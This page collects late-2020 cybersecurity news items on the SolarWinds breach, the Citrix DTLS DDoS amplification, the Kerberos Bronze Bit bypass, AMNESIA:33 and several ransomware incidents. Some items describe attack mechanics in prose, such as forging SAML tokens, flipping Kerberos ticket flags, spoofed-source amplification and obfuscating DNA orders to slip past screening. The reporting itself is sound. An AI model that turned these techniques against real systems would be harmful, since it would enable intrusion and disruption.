
“This attack is an advanced and stealthy campaign with the ability to blend in, which could allow attackers to stay under the radar for long periods of time before being detected.” continues the post.
Attack 2024 2023 2022 2021 2020
SolarWinds hackers aimed at access to victims’ cloud assets
30.12.2020 Attack Securityaffairs
Microsoft says that SolarWinds hackers aimed at compromising the victims’ cloud infrastructure after deploying the Solorigate backdoor (aka Sunburst).
The Microsoft 365 Defender Team revealed that the goal of the threat actors behind the SolarWinds supply chain attack was to move to the victims’ cloud infrastructure once infected their network with the Sunburst/Solorigate backdoor.
“With this initial widespread foothold, the attackers can then pick and choose the specific organizations they want to continue operating within (while others remain an option at any point as long as the backdoor is installed and undetected),” Microsoft explains.
“Based on our investigations, the next stages of the attack involve on-premises activity with the goal of off-premises access to cloud resources.”
Once deployed the backdoor, threat actors used it to steal credentials, escalate privileges, and make lateral movement within the target network to gain the ability to create valid SAML tokens. Microsoft experts reported that attackers created valid SAML tokens by stealing the SAML signing certificate or by adding or modifying existing federation trust.
Then the attackers created SAML tokens to access cloud resources and exfiltrate emails and sensitive data.

“This attack is an advanced and stealthy campaign with the ability to blend in, which could allow attackers to stay under the radar for long periods of time before being detected.” continues the post.
Recently, both US CISA and cybersecurity firm Crowdstrike released free detection tools to audit Azure and MS 365 environments.
DDoS amplify attack targets Citrix Application Delivery Controllers (ADC)
25.12.2020 Attack Securityaffairs
Citrix confirmed that a DDoS attack is targeting Citrix Application Delivery Controller (ADC) networking equipment.
The threat actors are using the Datagram Transport Layer Security (DTLS) protocol as an amplification vector in attacks against Citrix appliances with EDT enabled.
The DTLS protocol is a communications protocol for securing delay-sensitive apps and services that use datagram transport.
Datagram Transport Layer Security (DTLS) is a communications protocol that provides security for datagram-based applications by allowing them to communicate in a way that is designed[1][2] to prevent eavesdropping, tampering, or message forgery. The DTLS protocol is based on the stream-oriented Transport Layer Security (TLS) protocol and is intended to provide similar security guarantees.
Most of the victims of these attacks are in the gaming industry.
The attacks began last week, the systems administrator Marco Hofmann first detailed them.
“Since 19 December 2020 7pm CET we see a possible worldwide DDOS amplify attack against Citrix Gateway UDP:443 DTLS EDT services.” wrote Hofmann.
Hofmann determined the involvement of the DTLS protocol, which is spoofable allowing the amplification of malicious traffic of DDoS attacks.
The amplification factor DTLS-based DDoS attacks was known to be 4 or 5 times the original packet, but Hofmann discovered that the DTLS implementation on Citrix ADC devices allows attackers to achieve a 36 amplification factor.
“Citrix is aware of a DDoS attack pattern impacting Citrix ADCs. As part of this attack, an attacker or bots can overwhelm the Citrix ADC DTLS network throughput, potentially leading to outbound bandwidth exhaustion. The effect of this attack appears to be more prominent on connections with limited bandwidth.” reads the advisory published by Citrix. “At this time, the scope of attack is limited to a small number of customers around the world, and further, there are no known Citrix vulnerabilities associated with this event.”
Citrix plans to address the issue with the release of a security update in January 2020.
To mitigate these attacks admins could disable the Citrix ADC DTLS interface if not needed. In case the DTLS interface could not be disabled it is possible to force the device to authenticate incoming DTLS connections. This latter case could have an impact on the performance of the devices.
To disable DTLS on a ADC equipment admins could issue the following command from the command line interface:
set vpn vserver -dtls OFF
“Disabling the DTLS protocol may lead to limited performance degradation to real time applications using DTLS in your environment,” the company added.
“The extent of degradation depends on multiple variables. If your environment does not use DTLS, disabling the protocol temporarily will have no performance impact.”
Attackers Abusing Citrix NetScaler Devices to Launch Amplified DDoS Attacks
25.12.2020 Attack Thehackernews
Citrix has issued an emergency advisory warning its customers of a security issue affecting its NetScaler application delivery controller (ADC) devices that attackers are abusing to launch amplified distributed denial-of-service (DDoS) attacks against several targets.
"An attacker or bots can overwhelm the Citrix ADC [Datagram Transport Layer Security] network throughput, potentially leading to outbound bandwidth exhaustion," the company noted. "The effect of this attack appears to be more prominent on connections with limited bandwidth."
ADCs are purpose-built networking appliances whose function is to improve the performance, security, and availability of applications delivered over the web to end-users.
The desktop virtualization and networking service provider said it's monitoring the incident and is continuing to investigate its impact on Citrix ADC, adding "the attack is limited to a small number of customers around the world."
The issue came to light after multiple reports of a DDoS amplify attack over UDP/443 against Citrix (NetScaler) Gateway devices at least since December 19, according to Marco Hofmann, an IT administrator for a German software firm ANAXCO GmbH.

Datagram Transport Layer Security or DTLS is based on the Transport Layer Security (TLS) protocol that aims to provide secure communications in a way that's designed to thwart prevent eavesdropping, tampering, or message forgery.
Since DTLS uses the connectionless User Datagram Protocol (UDP) protocol, it's easy for an attacker to spoof an IP packet datagram and include an arbitrary source IP address.
Thus when the Citrix ADC is flooded with an overwhelming flux of DTLS packets whose source IP addresses are forged to a victim IP address, the elicit responses lead to an oversaturation of bandwidth, creating a DDoS condition.

Citrix is currently working to enhance DTLS to eliminate the susceptibility to this attack, with an expected patch to be released on January 12, 2021.
To determine if a Citrix ADC equipment is targeted by the attack, Cisco recommends keeping an eye on the outbound traffic volume for any significant anomaly or spikes.
Customers impacted by the attack, in the meantime, can disable DTLS while a permanent fix from Citrix is pending by running the following command on the Citrix ADC: "set vpn vserver <vpn_vserver_name> -dtls OFF."
Microsoft, Energy Department and Others Named as Victims of SolarWinds Attack
19.12.2020 Attack Securityweek
More high-profile organizations are named as victims of the cyber-espionage campaign that involved an attack on Texas-based IT management and monitoring company SolarWinds.
Microsoft has confirmed that it has detected the malicious SolarWinds binaries delivered by the threat actor on its own systems as well. The tech giant took steps to remove the malware and claimed it had found no evidence that the attackers used its own systems to target others.
Microsoft said in a blog post on Thursday that it has identified more than 40 customers “that the attackers targeted more precisely and compromised through additional and sophisticated measures.” Roughly 80% of these targets are in the U.S., with some located in Canada, Mexico, the UK, Spain, Belgium, Israel and the UAE. The IT sector was the most targeted, followed by governments, NGOs and government contractors.
The attackers, described as a state-sponsored group possibly linked to Russia, compromised the build system for SolarWinds’ Orion products, allowing them to push trojanized updates to the company’s customers. SolarWinds says up to 18,000 customers may have received the malicious components.
While in many cases the hackers used the compromised SolarWinds system to deliver a piece of malware named SUNBURST, researchers noticed that a backdoor called Teardrop and a Cobalt Strike payload were also delivered to high-value targets. Microsoft’s description suggests that the 40 targeted customers are some of these high-value targets.
Politico reported on Thursday that the U.S. Energy Department and National Nuclear Security Administration (NNSA) were also targeted in the attack. Suspicious activity has been identified at the NNSA’s Office of Secure Transportation, at the DoE’s Richland Field Office, the Sandia and Los Alamos national laboratories, and the Federal Energy Regulatory Commission (FERC). However, DoE representatives said the attacks impacted business networks, but not “the mission essential national security functions of the department.”
The Intercept reported that the attack also hit the city network of Austin, Texas.
Cybersecurity firm Palo Alto Networks said that it too detected an attempt to download Cobalt Strike to one of its SolarWinds servers, but the company claimed that its security systems blocked the attack. Palo Alto Networks noted that this attempt was detected before the SolarWinds hack came to light and the company is confident that the attackers did not breach its network.
According to container security firm Prevasio, the domain generation algorithm (DGA) used by the SUNBURST backdoor produces domain names that appear to include an encoded version of victim domain names. An analysis conducted by the company revealed roughly 100 potential victims, including many high-profile tech companies, but Prevasion has pointed out that the list it has published may not be entirely accurate as the domain names could have been generated by third-party tools and they may not actually belong to victims.
FireEye, one of the victims of the SolarWinds hack, and which was the first to disclose the attack, reported earlier this week that it identified and activated a killswitch for the SUNBURST malware.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) warned on Thursday that the SolarWinds supply chain attack was likely not the only initial access vector used by the attackers, but it has not shared additional information.
Cyberattack on Independence Systems Causes Bill-Paying Delay
17.12.2020 Attack Securityweek
INDEPENDENCE, Mo. (AP) — A ransomware attack on the city of Independence’s computer systems has left some residents unable to pay their utility bills.
The cyberattack occurred last week, officials in the Kansas City suburb told KSHB. City Manager Zach Walker said that 90% of the billing issues plaguing the city trace back to the cyberattack, which has left customers unable to pay their utility bills online and has caused a delay in bills being delivered by mail.
Staff members are working to restore all city systems, Walker said. He could not say whether any customer’s personal information was compromised in the attack, but says the city is working to find out.
While people can’t pay their utility bills online, they can pay in person at the drive-thru window at the Independence Utilities Center. The drive-thru is open Monday through Friday, from 7:30 a.m. to 5 p.m.
SolarWinds Issues Second Hotfix for Orion Platform Supply Chain Attack
16.12.2020 Attack Thehackernews
Network monitoring services provider SolarWinds officially released a second hotfix to address a critical vulnerability in its Orion platform that was exploited to insert malware and breach public and private entities in a wide-ranging espionage campaign.
In a new update posted to its advisory page, the company urged its customers to update Orion Platform to version 2020.2.1 HF 2 immediately to secure their environments.
The malware, dubbed SUNBURST (aka Solorigate), affects Orion app versions 2019.4 through 2020.2.1, released between March 2020 and June 2020.
"Based on our investigation, we are not aware that this vulnerability affects other versions—including future versions—of Orion Platform products," the company said.
"We have scanned the code of all our software products for markers similar to those used in the attack on our Orion Platform products identified above, and we have found no evidence that other versions of our Orion Platform products or our other products or agents contain those markers."
It also reiterated none of its other free tools or agents, such as RMM and N-central, were impacted by the security shortcoming.
Microsoft Seizes Domain Used in SolarWinds Hack
While details on how SolarWinds' internal network was breached are still awaited, Microsoft yesterday took the step of taking control over one of the main GoDaddy domains — avsvmcloud[.]com — that was used by the hackers to communicate with the compromised systems.
The Windows maker also said it plans to start blocking known malicious SolarWinds binaries starting today at 8:00 AM PST.
Meanwhile, security researcher Mubix "Rob" Fuller has released an authentication audit tool called SolarFlare that can be run on Orion machines to help identify accounts that may have been compromised during the breach.
"This attack was very complex and sophisticated," SolarWinds stated in a new FAQ for why it couldn't catch this issue beforehand. "The vulnerability was crafted to evade detection and only run when detection was unlikely."
Up to 18,000 Businesses Hit in SolarWinds Attack
SolarWinds estimates that as many as 18,000 of its customers may have been impacted by the supply chain attack. But indications are that the operators of the campaign leveraged this flaw to only hit select high-profile targets.
Cybersecurity firm Symantec said it identified more than 2,000 computers at over 100 customers that received the backdoored software updates but added it did not spot any further malicious impact on those machines.
Just as the fallout from the breach is being assessed, the security of SolarWinds has attracted more scrutiny.
Not only it appears the company's software download website was protected by a simple password ("solarwinds123") that was published in the clear on SolarWinds' code repository at Github; several cybercriminals attempted to sell access to its computers on underground forums, according to Reuters.
In the wake of the incident, SolarWinds has taken the unusual step of removing the clientele list from its website.
Expert published PoC exploit code for Kerberos Bronze Bit attack
11.12.2020 Attack Securityaffairs
The proof-of-concept exploit code for the Kerberos Bronze Bit attack was published online, it allows intruders to bypass authentication and access sensitive network services
The proof-of-concept exploit code for the Kerberos Bronze Bit attack, tracked as CVE-2020-17049, was published online this week. The hacking technique could be exploited by attackers to bypass the Kerberos authentication protocol in Windows environments and access sensitive network-connected services.
Microsoft initially addressed the flaw for Bronze Bit attacks in the November 2020 Patch Tuesday, but some Windows 10 users started reporting Kerberos authentication issues.
“After installing KB4586786 on domain controllers (DCs) and read-only domain controllers (RODCs) in your environment, you might encounter Kerberos authentication issues,” reported Microsoft.
This week, after Microsoft delivered the final patches for the security issue, the security expert Jake Karnes from NetSPI, published technical details of the vulnerability
Karnes explained that the Bronze Bit attack is a variation of the Golden Ticket attack discovered by Benjamin Delpy. and Silver Ticket attacks to bypass Kerberos authentication.
Unlike Golden Ticket, Silver Ticket, the Bronze Bit attack targets the Service for User to Self (S4U2self) and Service for User to Proxy (S4U2proxy) protocols that Microsoft added as extensions to the Kerberos protocol.
The attack scenario sees the intruders initially compromise one system on the targeted network and
An attacker who infected at least one system on a network and extracted password hashes can use the hashes to bypass and forge credentials to access other systems on the same network bypassing the Kerberos authentication protocol.
Using the service’s password hash, the attack leverages the S4U2self protocol to obtain a service ticket for a targeted user to the compromised service.
The service ticket is manipulated by flipping the “Forwardable” bit to 1, then it is used in the S4U2proxy protocol to obtain a service ticket for the targeted user to the targeted service.
The root caused of the attack is that the component of the Kerberos service ticket containing the Forwardable flag is not signed, and the Kerberos process is not able to detect service ticket manipulation.
“Look closely at where the Forwardable flag is located in the response. The service ticket’s Forwardable flag is encrypted with Service1’s long-term. The Forwardable flag is not in the signed PAC. Service1 is free to decrypt, set the Forwardable flag’s value to 1, and re-encrypt the service ticket. Because it’s not in the signed PAC, the KDC is unable to detect that the value has been tampered with.” reads the post published by Karnes.

Below the conclusions published by the expert:
“By flipping the forwardable bit, we’re bypassing two of the three protections:
We’ve bypassed the protection for TrustedToAuthForDelegation and the “Trust this computer for delegation to specified services only – Use Kerberos only” configuration. This protection is enforced by ensuring that any service ticket received in the S4U2self exchange is non-forwardable, unless the requesting service is TrustedToAuthForDelegation. By setting the forwardable flag ourselves, we’ve effectively removed this distinction and enabled the service to perform the protocol transition, as if the service were configured with the “Trust this computer for delegation to specified services only – Use any authentication protocol” option.
We’ve also bypassed the protection for accounts which do not allow delegation. Again, this is enforced by ensuring that any service ticket received in the S4U2self exchange on behalf of a protected account is non-forwardable. By converting this to a forwardable service ticket, the service can now delegate the account’s authentication as if there was no such protection.
Attack on Vermont Medical Center is costing the hospital $1.5M a day
11.12.2020 Attack Securityweek
The attack that hit the University of Vermont Medical Center at the end of October is costing the hospital about $1.5 million a day.
In October, ransomware operators hit the Wyckoff Heights Medical Center in Brooklyn and the University of Vermont Health Network. The ransomware attack took place on October 28 and disrupted services at the UVM Medical Center and affiliated facilities.
A month later, the University of Vermont Medical Center was continuing to recover from the cyber attack that paralyzed the systems at the Burlington hospital.
The hospital’s IT staff was still working to restore access to its systems and the operations could take additional time to be completed.
Now Hospital CEO Dr. Stephen Leffler announced that the attack that took place in late October on the computer systems of the University of Vermont Medical Center is costing the hospital about $1.5 million a day in lost revenue and recovery costs.
Leffler estimated that they are about 70% recovered from the attack and that they are still working to determine the root cause of the attack.
“Hospital CEO Dr. Stephen Leffler estimated on a call with reporters on Tuesday that they are about 70% recovered from the attack.” state the post published by the Associated Press.
“Leffler says they’re still trying to pinpoint the exact root of the cyberattack, but they hope to provide more details about the investigation next week, including whether it was a ransomware attack similar to what other hospitals around the country experienced.”
Leffler revealed that the malware employed in the attack infected all 5,000 computers on the hospital’s network. The IT staff at the hospital will decouple parts of the network and it is going to enhance security measures.
European Medicines Agency targeted by cyber attack
10.12.2020 Attack Securityaffairs
The European Medicines Agency (EMA) announced it has been targeted by a cyber attack.
The European Medicines Agency (EMA) announced it has been targeted by a cyber attack. The EMA did not provide technical details about the attack, nor whether it will have an impact on its operations while it is evaluating and approving COVID-19 vaccines.
“EMA has been the subject of a cyberattack. The Agency has swiftly launched a full investigation, in close cooperation with law enforcement and other relevant entities.” reads the EMA’s announcement.
“EMA cannot provide additional details whilst the investigation is ongoing. Further information will be made available in due course.”

At the time of this writing, it is not clear whether the cyber attack was successful, either when it took place. The agency confirmed to have launched an investigation into the incident.
The European agency plays a crucial role in the evaluation of COVID-19 vaccines across the EU, it has access to sensitive and confidential information, including quality, safety, and effectivity data resulting from trials.
Some media noticed that the EMA website was taken down for essential maintenance on 3 December, but it is not clear if the event is linked to the cyber attack.
Nation-state actors consider organizations involved in the research of the vaccine a strategic target to gather intelligence on the ongoing response of the government to the pandemic. At the end of November, the Reuters agency revealed in an exclusive that the COVID vaccine maker AstraZeneca was targeted by alleged North Korea-linked hackers.
Healthcare organizations like Johnson & Johnson are observing a surge of cyber attacks carried by state-sponsored hackers during COVID-19 pandemic.
Last week, IBM X-Force experts warned of threat actors actively targeting organizations associated with the COVID-19 vaccine cold chain.
Update
Pfizer and BioNTech issued a joint statement that confirms that some documents related to their COVID-19 submissions were accessed by the threat actors.
“Today, we were informed by the European Medicines Agency (EMA) that the agency has been subject to a cyberattack and that some documents relating to the regulatory submission for Pfizer and BioNTech’s COVID-19 vaccine candidate, BNT162b2, which has been stored on an EMA server, had been unlawfully accessed,” Pfizer’s and BioNTech’s joint statement read.
'AMNESIA:33' Vulnerabilities in TCP/IP Stacks Expose Millions of Devices to Attacks
10.12.2020 Attack Securityweek
Millions of connected devices from over 150 vendors are affected by tens of vulnerabilities found in open source TCP/IP stacks, enterprise IoT security company Forescout revealed this week.
Enabling basic network connection in a wide range of devices, including IoT and OT devices, TCP/IP stacks are critical components that process all incoming frames and packets.
Vulnerabilities in these stacks tend to have wide impact. The Ripple20 flaws disclosed earlier this year and the URGENT/11 bugs made public in 2019 were revealed to render millions of devices vulnerable to remote attacks.
A total of 33 new vulnerabilities were found in four open source TCP/IP stacks, namely uIP, PicoTCP, FNET, and Nut/Net. Collectively referred to as AMNESIA:33 and rooted on memory corruptions, the bugs expose devices to remote code execution, information disclosure, denial of service, and DNS cache poisoning.Amnesia:33
Attackers able to exploit these vulnerabilities could take full control of affected devices and then abuse them to move laterally within the environment, or to maintain persistent access to the target network.
Because the affected open source TCP/IP stacks are used in a variety of devices from multiple vendors, numerous organizations are affected, with those in the government, healthcare, services, manufacturing, financial, retail, and technology sectors being impacted the most.
“The widespread nature of these vulnerabilities means that many organizations around the world may be affected by AMNESIA:33. Organizations that fail to mitigate this risk are leaving open doors for attackers in IT, OT, and IoT devices across their organization,” Forescout notes.
A total of seven open source TCP/IP stacks were taken into consideration for this analysis and vulnerabilities were found in four of them only, but that doesn’t mean that the rest are not affected by yet unknown flaws, Forescout’s security researchers point out.
The AMNESIA:33 flaws impact seven components of the stacks, namely DNS, IPv6, IPv4, TCP, ICMP, LLMNR and mDNS. Most of the flaws have been assigned severity ratings of high. Two of the bugs only impact 6LoWPAN wireless devices.
Of the 33 newly identified vulnerabilities, four were assessed as critical severity, leading to remote code execution. Three of them feature a CVSS score of 9.8 (CVE-2020-24336, CVE-2020-24338, and CVE-2020-25111).
Most of the security bugs are the result of insufficient validation of input or the lack of checks, either allowing an attacker to corrupt memory or to cause an infinite loop. Thus, most of these vulnerabilities lead to denial of service.
The components that were found to be affected the most are the DNS, TCP, and IPv4/IPv6 sub-stacks, with DHCP, ICMP/ICMPv6, ARP, and others impacted as well.
“DNS appears to be a vulnerability-prone component because it is a complex, feature-rich protocol, different from many other components in the stack. Indeed, the DNS component is a client that usually communicates with a few standard servers rather than a server that communicates with many other clients; this may lead to errors in the implementations,” Forescout notes.
Out-of-bounds read is the most common type of vulnerability in the AMNESIA:33 pack, followed by integer overflow and out-of-bounds write. State confusion, NULL-pointer dereference, and division by zero bugs were also discovered.
The security researchers also note that exploitability of vulnerabilities in embedded systems is typically easy, due to the lack of exploit mitigations and memory protection in these devices. However, exploitability is different on each device, influenced by stack configuration, the networking hardware and driver, and the target platform.
“It is crucial to keep in mind that a device that uses a particular IP stack will not automatically be exploited. Even when a vulnerability on a device can be exploited, the impact of a vulnerability varies greatly,” the researchers underline, adding that the real impact of these vulnerabilities is contextual.
However, because components running the vulnerable stacks can be found on a variety of systems, including MCUs, SoCs, connectivity modules, OEM boards, consumer IoT, networking and office equipment, access control devices, IP cameras, and more, the impact of AMNESIA:33 flaws is broad, especially since the affected stacks are open source and not owned by a single company.
“The risk is that these vulnerabilities can spread easily and silently across multiple codebases, development teams, companies and products since these stacks form the basis of other software, operating systems, SoCs, embedded modules and development boards used to create a multitude of devices,” Forescout points out.
The security researchers estimate that at least 150 vendors are affected and believe that at least millions of vulnerable devices are in the wild at the moment. They also note that government and healthcare organizations are impacted the most, with services, manufacturing, and financial verticals rounding up top five.
Following Forescout’s report, the Cybersecurity and Infrastructure Security Agency (CISA) published an advisory to raise awareness on the existence of these vulnerabilities and identify mitigations meant to reduce the risks associated with them.
Foxconn Says Systems in U.S. Targeted in Cyberattack
8.12.2020 Attack Securityweek
Electronics manufacturing giant Foxconn has confirmed that some of its systems have been targeted in a cyberattack, after a group of hackers started leaking files allegedly stolen from the company.
A cybercriminal gang that targets organizations using the DoppelPaymer (DopplePaymer) ransomware claimed on December 6 on a website where it posts data stolen from victims that it breached Foxconn.
The attackers have already leaked a handful of files, including a PowerPoint presentation, a Word document, and a couple of PDF files. The leaked files do not appear to contain any sensitive information.
“We can confirm that an information system in the US that supports some of our operations in the Americas was the focus of a cybersecurity attack on November 29,” Foxconn Technology Group told SecurityWeek in an emailed statement.
“We are working with technical experts and law enforcement agencies to carry out an investigation to determine the full impact of this illegal action and to identify those responsible and bring them to justice,” the company added. “The system that was affected by this incident is being thoroughly inspected and being brought back into service in phases.”
Bleeping Computer, which was the first to report on the incident, learned from sources that the hackers demanded a payment of roughly $34 million in bitcoin from Foxconn. The cybercriminals claimed to have stolen roughly 100 GB of files and their ransomware allegedly encrypted files on approximately 1,200 servers. They also said they deleted between 20 and 30 TB of backups.
Bleeping Computer reported that the attackers claimed to have hit a facility in Ciudad Juárez, Mexico, but Foxconn said the targeted systems were in the United States. SecurityWeek has reached out to Foxconn for further clarifications.
Cybercrime intelligence company Hudson Rock claims to have identified a Foxconn employee who had their device compromised as part of a global malware campaign. The employee in question allegedly had login credentials for the company’s VPN and internal network.
The DoppelPaymer gang recently also targeted Banijay, one of the world’s largest media production and distribution companies.
The DoppelPaymer ransomware emerged in the summer of 2019 and in February 2020 its operators launched a leak website where they have been publishing data stolen from victims that refuse to pay the ransom.
The leak website currently shows over 100 alleged victims, including Mexican state-owned oil company Petróleos Mexicanos (Pemex). The DoppelPaymer group is also believed to be behind the recent attack on a German hospital that led to a delay in treatment, resulting in a person’s death.
COVID-19 – Johnson & Johnson saw a 30% uptick in cyber-attacks
6.12.2020 Attack Securityaffairs
Healthcare organizations like Johnson & Johnson are observing a surge of cyber attacks carried by state-sponsored hackers during COVID-19 pandemic.
Nation-state actors are intensifying their attacks against organizations in the healthcare industry, like Johnson & Johnson, that are involved in the development of the COVID-19 vaccine.
Johnson & Johnson, along with other COVID-19 research companies, has been recently hit by North Korea-linked hackers.
“North Korean hackers have targeted at least six pharmaceutical companies in the U.S., the U.K. and South Korea working on Covid-19 treatments, according to people familiar with the matter, as the regime seeks sensitive information it could sell or weaponize.” reported the Wall Street Journal.
“The firms include previously unreported targets in the U.S.: Johnson & Johnson and Maryland-based Novavax Inc., which are both working on experimental vaccines, the people said.“
Nation-state actors are targeting healthcare organizations “every single minute of every single day,” Marene Allison, the Chief Information Security Officer at Johnson & Johnson, said Thursday at the online Aspen Cyber Summit.
Allison is confident that major healthcare and pharmaceutical organizations involved in the development of the COVID-19 vaccine have implemented strong defenses against cyber attacks, but she believes that third parties involved in the supply chain may not.
“Healthcare companies literally have seen an onslaught [of cyberattacks] since March 2010,” Allison added
“That is the day that the Chinese actually started a hard knock of most of the healthcare in the United States.” “Meredith [Meredith Harper, CISO at Eli Lilly) and I, and in all CISOs and healthcare organizations, are seeing attempted penetrations by nation-state actors, not just North Korea, every single minute of every single day,”
Anyway, Allison admitted that her company is not able to attribute the attacks to specific threat actors, she explained that Johnson & Johnson is relying on H-ISAC and CISA to receive information that could help it in identify cyber-attacks.
Allison added that Johnson & Johnson saw a 30% uptick in cyber-attacks targeting the company.
“There’s only going to be so many people who could get information and turn it into a vaccine,” she said. “Then we’re going to have the group of people who just decide that ‘well I don’t want the world to have a vaccine’. “For us, inside, it’s really not much of a difference.”
Baltimore County Schools Still Closed Following Cyber Attack
1.12.2020 Attack Securityweek
School continues to be out for more than 100,000 students in Baltimore County following a ransomware attack on the district’s network.
The Baltimore Sun reported Monday that Superintendent Darryl L. Williams said he has no timeline for when school will resume.
School officials say an investigation into the attack is ongoing. They are working with state and federal law enforcement agencies, including the FBI.
The school system’s 115,000 students have been attending classes entirely online due to the coronavirus pandemic. School officials said the attack has affected the district’s website, email system and grading system.
Schools officials said offices will be open while school remains closed.
“This provides much-needed time for our staff to continue working to set up the instructional platform and to communicate next steps regarding devices,” the school system said on social media.
A state audit released a day before the attack found “significant risks” in the computer network. The audit said that it was not adequately secured and that sensitive personal information was not properly safeguarded.
Brazilian Plane Maker Embraer Targeted in Cyberattack
1.12.2020 Attack Securityweek
Brazilian airplane maker Embraer on Monday disclosed a cyberattack that, according to some reports, involved ransomware.
Embraer manufactures commercial, executive, military, and agricultural aircraft, and its website says the company is the third largest commercial jets maker, with more than 8,000 airplanes delivered to date.
In a press release, the company said its IT systems were breached recently as part of an attack that was detected on November 25. The company shared few details about the incident, claiming that files on only a “single environment” became inaccessible due to the attack.
Embraer said it quickly initiated its incident response procedures, which caused temporary disruptions to some operations due to the need to isolate some systems.
“The Company continues to operate with the use of contingency systems, with no material impact to its activities,” said Antonio Carlos Garcia, executive VP of finance and investor relations at Embraer. “The Company is using all its efforts to fully normalize its operations, investigate the circumstances of the attack, determine whether there is any impact on its business and third parties, and define the measures to be taken.”
Brazilian news outlet Globo learned from sources within Embraer that the attack involved a piece of ransomware. Globo also reported that the incident temporarily disrupted access to the company’s systems for employees working from home.
SecurityWeek has reached out to Embraer for more information and will update this article if the company responds.
It’s worth mentioning that, earlier this year, Embraer Defense & Security invested in two cybersecurity companies, Tempest Security Intelligence and Kryptus, in an effort to diversify its business.
UPDATE: Embraer told SecurityWeek that it cannot share any additional information at this time.
Post-Cyberattack, UVM Health Network Still Picking Up Pieces
1.12.2020 Attack Threatpost
More than a month after the cyberattack first hit, the UVM health network is still grappling with delayed payment processing and other issues.
More than a month after a cyberattack hit the University of Vermont (UVM) health network, the organization is still working to recover its systems.
The UVM health network is a six-hospital, home-health and hospice system, which encompasses more than 1,000 physicians, 2,000 nurses and other clinicians in Vermont and northern New York. When the cyberattack first hit, the week of Oct. 25, it led to widespread delays in patient appointments – including chemotherapy appointments, as well as mammograms and biopsies.
Weeks later, the network is still struggling to restore systems – only last week announcing it has restored access to the MyChart online patient portal for its existing users (MyChart was unavailable to patients following the cyberattack), as well as the Epic electronic medical record system.
“The time it took UVM to restore some of their system is indicative for the impact the recent cyberattack had – and, not all systems have been restored yet,” Dirk Schrader, global vice president at New Net Technologies (NNT) told Threatpost in an email. “This attack must have been devastating. It would be an interesting case to learn from if UVM would stand up and share all details, attack vectors, timelines of this attack once fully recovered. There is a lot that other organizations can learn from this incident.”
Reports alleged that the attack came through the hospital’s main computer server, and impacted its entire system. Threatpost has repeatedly reached out to FBI spokesperson Sarah Ruane about the attack – including what type of data was accessed, how the attack initially occurred, whether malware or ransomware was utilized and more. This article will be updated accordingly when the spokesperson responds.
Roadblocks to recovery remain: While MyChart is up and running again, sign-ups and activations are temporarily unavailable, and billing statements and payment processing will be delayed at UVM Medical Center and Porter Medical Center, according to UVM health network.
At the start of the attack, the scheduling of patient appointments was impacted, according to local reports, affecting important patient screenings and appointments. Hospital staff were also impacted, according to reports, with the cyberattack leaving some staff members unable to do their normal jobs. Up to 300 employees of the UVM Medical Center hospital have been either re-assigned or furloughed, according to president and COO Stephen Leffler, MD, speaking during a press conference earlier in November.
Since then, “the University of Vermont health network continues to make steady progress toward recovering systems from the cyberattack,” according to a statement by UVM health network. We are very grateful to our staff for their extraordinary work throughout the challenge. We thank our patients and communities for their ongoing support and patience and apologize for any concern and distress this event is causing.”
Hospitals and the healthcare industry have faced a flurry of cyberattacks over the past few months. In September, a ransomware attack shut down Universal Health Services, a Fortune-500 owner of a nationwide network of hospitals. And more recently, in October, several hospitals were targeted by ransomware attacks, including Klamath Falls, Ore.-based Sky Lakes Medical Center and New York-based St. Lawrence Health System.
“The UVM incident continues to highlight how paralyzing any cyberattack can be – especially for organizations that possess valuable, private data that can be held for ransom,” Hank Schless, senior manager for security solutions at Lookout, told Threatpost. “As some businesses use a hybrid model of on-prem and cloud servers, they need to deploy modern security solutions that protect assets connecting to cloud services, including smartphones and tablets.”
Theoretical Attack on Synthetic DNA Orders Highlights Need for Better Cyber-Biosecurity
1.12.2020 Attack Securityweek
Threat actors could target DNA researchers with malware in an effort to modify synthetic DNA orders and create pathogens or toxins, researchers warn.
In a newly published article in Nature, a group of academic researchers from Israel’s Interdisciplinary Center Herzliya and Ben-Gurion University of the Negev detail a cyberattack that exploits gaps within the security of the DNA procurement process for malicious purposes.
Aimed at underlining the need for convergence between cybersecurity and biosecurity, the attack presumes that an attacker is able to compromise the computer of a researcher with an academic institution and alter orders placed with a DNA synthesis company.
Because the software editors and file formats currently used when ordering synthetic DNA do not ensure the electronic integrity of orders, the attacker could replace either parts of or all of the researcher’s order with malicious sequences.
By using DNA obfuscation, similar to the obfuscation methods employed by cyber-actors for their malicious code, the attacker ensures that the pathogenic DNA is camouflaged.
While the DNA synthesis provider would check the order against a database of problematic sequences, (they are required to check every subsequence of 200 consecutive base pairs, with human inspection employed to verify suspicious sequences), obfuscation ensures that only legitimate matches are returned.
Thus, the report accompanying the delivered product shows the DNA as error-free, and the malware ensures that, even if the researcher seeks additional confirmation, the results would display the originally-requested sequence, and not the modified one.
However, as soon as the researcher inserts “the plasmid containing the obfuscated agent into Cas9-expressing cells, the DNA, deobfuscated by CRISPR-Cas9, will allow the expression of the gene encoding a noxious agent,” the Nature article reveals.
The researchers said they were able to insert an obfuscated DNA encoding a toxic peptide and that the software designed to implement the screening guidelines did not detect it.
Such attacks, the researchers note, can be mitigated through improved cybersecurity protocols, including electronic signatures, intrusion detection, behavioral analysis fueled by artificial intelligence, and the like.
“Without a comprehensive penetration testing of the screening frameworks, some pathogenic sequences will fall through the oversight cracks,” the researchers point out.
University of Vermont Medical Center has yet to fully recover from October cyber attack
30.11.20 Attack Securityweek
The University of Vermont Medical Center has yet to fully recover from a cyber attack that crippled systems at the Burlington hospital.
In October, ransomware operators hit the Wyckoff Heights Medical Center in Brooklyn and the University of Vermont Health Network. The ransomware attack took place on October 28 and disrupted services at the UVM Medical Center and affiliated facilities.
The ransomware attack has caused variable impacts at each of its affiliates.
A month later, the University of Vermont Medical Center is continuing to recover from the cyber attack that paralyzed the systems at the Burlington hospital.
The hospital announced that only on Tuesday it had restored access to its main electronic records system at the hospital
“The restoration includes inpatient and ambulatory sites at the UVM Medical Center and ambulatory clinics at Central Vermont Medical Center in Berlin, Porter Medical Center in Middlebury and Champlain Valley Physicians Hospital in Plattsburgh, New York.” reported the Associated Press.
Unfortunately, the hospital’s IT staff is still working to restore access to its and the operations could take additional time to be completed.
At the time of this writing, the hospital officials excluded that threat actors have compromised any personal information about patients.
In October, the news of the attack comes a few hours after The FBI, the DHS’s Cybersecurity and Infrastructure Security Agency (CISA), and the Department of Health and Human Services (HHS) have issued a joint alert to warn hospitals and healthcare providers of imminent ransomware attacks from Russia.
